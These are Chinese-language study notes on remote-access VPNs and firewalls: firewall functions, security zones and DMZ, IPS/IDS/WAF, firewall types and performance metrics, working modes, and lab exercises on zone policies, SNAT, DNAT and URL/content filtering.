

11)远程访问VPN:PPTP VPN、L2TP VPN、SSL VPN

-

特点

需要在公司需要搭建VPN服务器

VPN服务器需要对VPN客户端进行身份验证

VPN服务器需要给VPN客户端下发权限及IP地址

-

PPTP VPN演示实验

-

国内xp拨号vpn之后,什么流量走隧道呢?

开启VPN之后,除本网段之外,访问其他位置,都会走隧道。

使用命令

route print

查看。



(15)防火墙

1)介绍

-

防火墙的定义

:是一款具备安全防护功能的网络设备。

隔离网络:将需要保护的网络与不可信任的网络进行隔离,隐藏信息并进行安全防护。

路由器:ip路由配置完毕后,全网互通,路由器写策略的目的是为了禁止通行。

防火墙:ip路由配置完毕后,两边不通,防火墙写策略的目的是为了放行。防火墙的本职工作是

在3层和4层

上进行隔离网络,放行流量,本职工作不是防病毒、防木马。一般放置在公司的

总出口

。 -

防火墙的基本功能

访问控制

攻击防护(

主要指3层和4层的攻击,防止DDOS,泛洪攻击等

,这些攻击会占用防火墙的资源,运营商进行流量清洗可以减少这种攻击)

冗余设计

路由、交换(有一些公司用防火墙代替路由器)

日志记录(通过自动生成的报表,不断的改善网络,日志记录每一个月备份一次。)

虚拟专用VPN(一般不建议防火墙上用,一般建议买一台VPN服务器)

NAT -

防火墙的产品与厂家

1 H3C U200系列:进行入侵检测,拒绝服务攻击Dos,分布式拒绝服务攻击DDos

拒绝服务攻击,防火墙代替服务器进行应答。

2 juniper550M:入侵检测Dos

ESTABLISHED 建立

LISTENING 监听

每一条记录就是一个会话。

并发连接数范围:50万~100万 【实际25万~50万,一个人大约50个连接】

并发连接数(新建连接数):128000(单位时间内,多人同时开启会话,一次最多增加128000)

3 天融信

4 启明星辰

5 山石

6 思科

7 华为

8 锐捷

9 F5

-

区域隔离

防火墙的区域概念:

内部区域

、

DMZ区域

(隔离区,也称为非军事化区域/停火区),

外部区域

。(思科称之为高区域、中区域、低区域。)

单项策略:

内网 —> 外网,可以做到单项访问,内网—>外网,内网—>DMZ,DMZ—>外网

入侵防御系统IPS:

DMZ入口前放置一个针对于木马和病毒的防火墙,可以基于病毒库的特征码,组织那些已知木马和病毒。直路安装,会牺牲一定的性能,会将木马和病毒干掉。【4层5层防御】

入侵检测系统IDS:

检测木马和病毒,旁路安装,不会牺牲性能,不会将木马和病毒干掉。【4层5层的检测】

DMZ区域会放置一些web服务器等,外网会防止,防火墙会放行一个web访问的端口,相当于防火墙开了一个小洞,要加固则可以在DMZ区域的web应用前放置一个

web应用防火墙

,防止应用层web的一些攻击。

2)防火墙的分类

-

按照防火墙的形态

1. 软件防火墙(保护个人)

2. 硬件防火墙(保护公司) -

按技术实现

1. 包过滤防火墙:最早的防火墙技术之一,功能简单,配置复杂。主要基于3层进行包过滤,无法检测出是否是回包。

2. 应用网关/应用代理防火墙:最早的防火墙技术之二,连接效率低,速度慢。防火墙对外代理员工,对内代理服务器。安全性高、检测内容,但连接性差、可伸缩性差。

3. 状态检测防火墙:

现代主流防火墙,速度快,配置方便,功能较多。

先进行会话状态进行

状态匹配

,然后再检测

策略

。

4. WAF防火墙:web服务器防火墙,部署在网站服务器的外围

5. 应用层防火墙(IDS、IPS、网闸即综合网关)

| 会话状态(向外访问时,内网192网段—> 外网100网段,基于2 3 4 层) | 192 100.2 5000 80 f0/1 100.1 100.2 1 80 BB AA |

|---|



3)状态检测防火墙处理示意图

4)衡量防火墙性能的5大指标

-

吞吐量:在不丢包的情况下

单位时间内通过的数据包数量

,吞吐量越高,带宽量越高。 -

时延:数据包

第一个比特进入防火墙到最后一比特从防火墙输出的时间间隔

-

丢包率:通过防火墙传送时所

丢失数据包数量占所发送数据包的比率

,包括正常丢包率、误杀丢包率。 -

并发连接数:防火墙能够

同时处理的点对点连接的最大数目

。

数目÷2÷100=真正的带机量

-

新建连接数:在不丢包的情况下

每秒可以建立的最大连接数

。

5)防火墙的工作模式

标准应用



1、透明模式:工作在2层,不会影响原有网段架构

无论防火墙工作在2层还是3层,分离的区域是否是一个网段,防火墙的作用都是

区域隔离

。

透明模式/桥模式一般用于用户网络已经建设完毕,网络功能基本已经实现的情况下,用户需要加装防火墙以实现安全区域隔离的要求。

一般将网络分为

内部网

、

DMZ区

和

外部网

。



2、路由模式/NAT模式:防火墙工作在3层

源地址转换:SNAT(相当于PAT)

目标地址转换:DNAT(相当于静态端口映射)

3、混杂模式

:一般网络情况为透明模式和路由模式的混合。

再次声明,防火墙的本职工作:网络隔离=区域隔离。



6)防火墙部署实验

【实验一:验证区域隔离及策略编写】

1.PC配置IP及网关

2.防火墙:创建区域-->接口加入到区域

3.接口配置IP、配置路由(本实验不需要配置)

4.写策略 inside ---> outside inside--->dmz dmz---> outside放行

【实验二:做源转换SNAT】

在实验一的基础上,将外网PC的网关去掉!

此时,外网PC无法给192或172回包,相当于模拟了互联网。

1.配置源转换(PAT)实现inside及dmz区域可以上网

防火墙---地址转换

【实验三:目标转换DNAT】

在实验1-2的前提下:

1把DMZ区域的2003部署为WEB服务器,并发布出去

1)做DNAT 2)写策略outside-dmz:172.16.1.1:80

2.使用outside区域2003(外网PC)通过访问http://100.1.1.88

[实验四:内容过滤]

在实验1-3的基础上

1)将外网的2003部署为公网的某web服务器及dns服务器;

2)验证此时内网及dmz pc均可以通过域名访问外网网站

3)做URL过滤,结果一般网站可以访问,黑名单url禁止访问

4)http内容过滤,结果包含敏感词汇,禁止访问网站